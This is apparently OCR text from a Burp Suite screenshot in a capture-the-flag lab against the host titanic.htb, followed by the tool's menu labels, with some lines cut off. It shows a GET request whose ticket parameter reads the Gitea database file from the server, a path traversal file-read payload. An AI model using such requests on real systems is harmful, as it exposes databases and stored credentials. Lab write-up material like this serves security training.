 Pretty Raw Hex
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10. 6 (KHTML
like Gecko) Chrome/131.0.6778.86 Safari
7 Accept:
text/html,application/xhtml+xml,applica webp,ima
png,*/*;q=0.8,application/signed-exchan
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search
0 high
Done
Event log All issues